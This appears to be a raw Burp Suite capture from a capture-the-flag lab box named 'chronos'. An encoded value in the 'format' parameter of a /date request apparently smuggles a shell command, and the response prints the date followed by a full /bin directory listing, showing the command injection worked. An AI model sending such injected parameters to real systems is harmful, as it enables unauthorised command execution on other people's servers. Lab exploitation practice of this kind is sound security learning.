 Request
Pretty Raw Hex
\n
1 GET /date?format=VAZYW9RHPu6D HTTP/1.1
2 Host: chronos.local:8000
3 User-Agent: Chronos
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.0.2.10
8 Connection: close
9 Referer: http://10.0.2.10/
10 If-None-Match: W/"2d-xFH4S3gByBIcUTQZE67lItpuIfo"
11
12
Response
Pretty Raw Hex Render
\n
Tue Oct 18 08:48:59 UTC 2022 bash btrfs btrfsck btrfs-debug-tree btrfs-
find-root btrfs-image btrfs-map-logical btrfs-select-super btrfstune btrfs-
zero-log bunzip2 busybox bzcat bzcmp bzdiff bzegrep bzexe bzfgrep
bzgrep bzip2 bzip2recover bzless bzmore cat chacl chgrp chmod chown
chvt cp cpio dash date dd df dir dmesg dnsdomainname domainname
dumpkeys echo ed egrep false fgconsole fgrep findmnt fsck.btrfs fuser
fusermount getfacl grep gunzip gzexe gzip hostname ip journalctl
kbd_mode kill kmod less lessecho lessfile lesskey lesspipe ln loadkeys
login loginctl lowntfs-3g ls lsblk lsmod mkdir mkfs.btrfs mknod mktemp
more mount mountpoint mt mt-gnu mv nano nc nc.openbsd netcat netstat
networkctl nisdomainname ntfs-3g ntfs-3g.probe ntfscat ntfscluster
ntfscmp ntfsfallocate ntfsfix ntfsinfo ntfsls ntfsmove ntfsrecover
ntfssecaudit ntfstruncate ntfsusermap ntfswipe open openvt pidof ping
ping4 ping6 plymouth ps pwd rbash readlink red rm rmdir rnano run-
parts sed setfacl setfont setupcon sh sh.distrib sleep ss static-sh stty su
sync systemctl systemd systemd-ask-password systemd-escape systemd-
hwdb systemd-inhibit systemd-machine-id-setup systemd-notify
systemd-sysusers systemd-tmpfiles systemd-tty-ask-password-agent tar
tempfile touch true udevadm ulockmgr_server umount uname
uncompress unicode_start vdir wdctl which whiptail ypdomainname zcat
zcmp zdiff zegrep zfgrep zforce zgrep zless zmore znew